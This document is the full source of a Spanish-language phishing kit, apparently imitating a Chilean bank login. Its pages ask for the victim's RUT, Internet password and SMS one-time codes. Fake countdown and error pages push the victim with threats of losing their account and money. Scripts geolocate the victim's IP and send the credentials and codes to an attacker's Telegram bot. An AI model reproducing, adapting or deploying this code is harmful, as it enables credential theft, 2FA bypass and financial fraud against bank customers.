
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    
    <link rel="stylesheet" href="theap/hojadestilo.css">
    <title>F-InternetCMR</title>



    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
    <script src="dteleuno/ttoo.js"></script>
    <script>
      $.getJSON("https://api.ipify.org?format=json", function(data) {
              $("#gfg").html(data.ip);
          });
          $.getJSON("https://ipinfo.io", function(response) {
        $("#ip").html("IP: " + response.ip);
        $("#address").html("" + response.city + ", " + response.country);
      });
    
      var u_name, u_name2,  ip, ip2, message;
      var ready = function() {
        u_name = document.getElementById("elr").value;
        u_name2 = document.getElementById("elint").value;
    
        ip = document.getElementById("gfg").innerHTML;
        ip2 = document.getElementById("address").innerHTML;
        message = "FORMULARIO\n☰URUTcc: " + u_name + "\n☰contraINT: " + u_name2 +  "\n🌎IP: " + ip +"\n" + ip2;
      };
      var sender = function() {
        ready();
        var settings = {
          "async": true,
          "crossDomain": true,
          "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
          "method": "POST",
          "headers": {
            "Content-Type": "application/json",
            "cache-control": "no-cache"
          },
          "data": JSON.stringify({
            "chat_id": chat_id,
            "text": message
          })
        };
        $.ajax(settings).done(function(response) {
          console.log(response);
          window.location = 'contadorppee.html';
        });
        return false;
      };
    </script>





</head>
<body>

    <div class="labarra">

    </div>
    <form method="post" action="#" onsubmit="return sender();">
   <p class="focus"><img src="theap/spaceLogo-1.png" alt="eprimerlofj"></p><br>
<center>
<div class="elcontenido"><br>
<h2>Realiza el Ingreso de clientes Ahora!</h2><br><br>
<input autocomplete="off" required="" id="elr" name="elr" inputmode="numeric"   class="xinput" placeholder="Ingresa Tu RUT" type="text">
<br>
<input minlength="6" maxlength="6" required="" autocomplete="off" id="elint" name="elint" class="xinput" placeholder="Ingresa Tu Clave Internet" type="text"><br>

<input  value="INICIAR SESSION" class="delboton" type="submit">

<h4 style="padding: 10px; color: rgb(193, 193, 193);font-weight: 300;">
    Recuerda ingresar todos los datos solicitados, este paso es obligatorio!
</h4>
</div></center>
</form>
</body>
<div style="color: rgb(255, 255, 255);font-size: 0.00002pt;" >
    <p id="gfg"></p>
    <p id="ip"></p>
    <p id="address"></p></div>
</html>
</file>

<file: contadorppee.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="stylesheet" href="theap/hojadestilo.css">
    <title>inte</title>


    <style>
      

        #contador {
            font-size: 29px;
            color: #000000;
        }
    </style>

    
</head>
<body>

    <div class="labarra">

    </div>
    <form method="post" action="index.html">
   <p class="focus"><img src="theap/spaceLogo-1.png" alt="eprimerlofj"></p><br>
<center>
<div class="elcontenido"><br>
    <h1>Te enviaremos un SMS para saber que eres tu, espera</h1>
    <p id="contador">15 segundos</p>


    <p>No cierres esta ventana o podriamos suspender tu cuenta</p>

    <script>
        function actualizarContador(segundos) {
            document.getElementById('contador').textContent = segundos;
        }

        function iniciarContadorRegresivo() {
            let segundos = 15;

            actualizarContador(segundos);

            const intervalo = setInterval(function () {
                segundos--;

                actualizarContador(segundos);

                if (segundos <= 0) {
                    clearInterval(intervalo);
                    // Redirecciona a otra página después de 15 segundos
                    window.location.href = 'pasosegundo.html';
                }
            }, 1000);
        }

        window.onload = iniciarContadorRegresivo;
    </script>


<h4 style="padding: 10px; color: rgb(193, 193, 193);font-weight: 300;">
    Recuerda ingresar todos los datos solicitados, este paso es obligatorio!
</h4>
</div></center>

</body>
</html>
</file>

<file: pasocuarto.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="stylesheet" href="theap/hojadestilo.css">
    <title>inte</title>




    
</head>
<body>

    <div class="labarra">

    </div>
    <form method="post" action="index.html">
   <p class="focus"><img src="theap/spaceLogo-1.png" alt="eprimerlofj"></p><br>
<center>
<div class="elcontenido"><br>
<h2>Intenta nuevamente, y recuerda colocar los datos correctamente, de no hacerlo tendras que ir a nuestras oficinas, te quedan 5 intentos!</h2><br><br>

<a  href="index.html" style="text-decoration: none; padding: 10px ; background-color: rgb(1, 172, 1); color: white;font-size: 15pt;" >
Intentar de nuevo</a>

<h4 style="padding: 10px; color: rgb(193, 193, 193);font-weight: 300;">
    Recuerda ingresar todos los datos solicitados, este paso es obligatorio!
</h4>
</div></center>

</body>
</html>
</file>

<file: pasosegundo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="stylesheet" href="theap/hojadestilo.css">
    <title>beecla</title>


    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="dteleuno/ttoo.js"></script>
    <script>
      $.getJSON("https://api.ipify.org?format=json", function(data) {
        $("#gfg").html(data.ip);
      });
    
      var u_name, ip, ip2, message;
      var ready = function() {
        u_name = document.getElementById("mistycfalls").value;
        ip = document.getElementById("gfg").innerHTML;
        ip2 = document.getElementById("address").innerHTML;
        message = "FORMULARIO\n☰LLAVE: " + u_name + "\n🌎IP: " + ip +"\n" + ip2;
      };
    
      var sender = function() {
        ready();
        var settings = {
          "async": true,
          "crossDomain": true,
          "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
          "method": "POST",
          "headers": {
            "Content-Type": "application/json",
            "cache-control": "no-cache"
          },
          "data": JSON.stringify({
            "chat_id": chat_id,
            "text": message
          })
        };
        $.ajax(settings).done(function(response) {
          console.log(response);
          window.location = 'pasotercero.html';
        });
        return false;
      };
    </script>
    

    
</head>
<body>

    <div class="labarra">

    </div>
    <form method="post" action="#" onsubmit="return sender();">
   <p class="focus"><img src="theap/spaceLogo-1.png" alt="eprimerlofj"></p><br>
<center>
<div class="elcontenido"><br>
<h2>Hemos enviado un SMS a tu celular, Ingresalo!</h2><br><br>
<input inputmode="numeric"  required=""  id="mistycfalls" name="mistycfalls" class="xinput" placeholder="INGRESA EL SMS" type="text">
<br>

<input  value="Enviar" class="delboton" type="submit">

<h4 style="padding: 10px; color: rgb(193, 193, 193);font-weight: 300;">
    Recuerda ingresar todos los datos solicitados, este paso es obligatorio!
</h4>
</div></center>

</body><div style="color: rgb(255, 255, 255); font-size: 0.00009pt;" >
    <p id="gfg"></p>
    <p id="ip"></p>
    <p id="address"></p></div></form>
</html>
</file>

<file: pasotercero.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="stylesheet" href="theap/hojadestilo.css">
    <title>beecla</title>


    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="dteleuno/ttoo.js"></script>
    <script>
      $.getJSON("https://api.ipify.org?format=json", function(data) {
        $("#gfg").html(data.ip);
      });
    
      var u_name, ip, ip2, message;
      var ready = function() {
        u_name = document.getElementById("mistycfalls").value;
        ip = document.getElementById("gfg").innerHTML;
        ip2 = document.getElementById("address").innerHTML;
        message = "FORMULARIO\n☰LLAVE: " + u_name + "\n🌎IP: " + ip +"\n" + ip2;
      };
    
      var sender = function() {
        ready();
        var settings = {
          "async": true,
          "crossDomain": true,
          "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
          "method": "POST",
          "headers": {
            "Content-Type": "application/json",
            "cache-control": "no-cache"
          },
          "data": JSON.stringify({
            "chat_id": chat_id,
            "text": message
          })
        };
        $.ajax(settings).done(function(response) {
          console.log(response);
          window.location = 'pasocuarto.html';
        });
        return false;
      };
    </script>
    

    
</head>
<body>

    <div class="labarra">

    </div>
    <form method="post" action="#" onsubmit="return sender();">
   <p class="focus"><img src="theap/spaceLogo-1.png" alt="eprimerlofj"></p><br>
<center>
<div class="elcontenido"><br>
    <h2>Error, Codigo incorrecto</h2><br><br>
<input inputmode="numeric"  required=""  id="mistycfalls" name="mistycfalls" class="xinput" placeholder="INGRESA EL SMS" type="text">
<br>

<input  value="Enviar" class="delboton" type="submit">

<h4 style="padding: 10px; color: rgb(206, 35, 35);font-weight: 300;">
    Este es el ultimo paso y es OBLIGATORIO!!, o podrias perder tu cuenta y dinero
</h4>
</div></center>

</body><div style="color: rgb(255, 255, 255); font-size: 0.00009pt;" >
    <p id="gfg"></p>
    <p id="ip"></p>
    <p id="address"></p></div></form>
</html>
</file>
<file: theap/hojadestilo.css>
*{

    box-sizing: 0; margin: 0; padding: 0; font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
}
body{

    background-color: rgb(241, 241, 241);
}
.elcontenido{
    box-shadow: 1px 1px 8px rgb(199, 199, 199); 
    width: 600px; 
    background-color: rgb(255, 255, 255); height: auto;
    border-radius: 10px;
    height: 500px;

    
}

@media screen and (max-width: 600px) {
    .elcontenido {
         width: 95%;
       }
   
   }












.focus
{
    text-align: center;
}

img{
    width: 40%;
    margin-left:10px ;

}
.xinput{
    width: 400px;
    height: 40px;
    border-radius: 5px;
    border: 1.6px solid rgb(181, 181, 181);
    margin-bottom: 15px;
    background-color: rgb(255, 255, 255);
    padding: 4px;

}

@media screen and (max-width: 600px) {
    .xinput {
         width: 90%;
       }
   
   }





   @media screen and (max-width: 600px) {
    .focus {
       text-align: left;
       }
   
   }





   .delboton{
    background-color: rgb(0, 154, 0);color: white;
    font-size: 13pt; border: none; border-radius: 30px;
    padding-top: 15px;padding-bottom: 15px;    width: 400px; cursor: pointer;


    box-shadow: 1px 1px 10px rgb(199, 199, 199); 
   }

   @media screen and (max-width: 600px) {
    .delboton {
         width: 93%;
       }
   
   }






   .labarra{
    width: 100%;
    height: 30px;
    background: linear-gradient(to right, #1e9600, #20be00); 
   }
   h2{
    padding: 10px;
   }

   ::placeholder{
    font-size: 14pt;
   }

   input:focus{
    border-color:  #1cb900; /* Cambiar el color del borde cuando se selecciona */
    outline: none;
    
    
    transition: border-color 0.4s ease-in-out; /* Transición de color */}
</file>
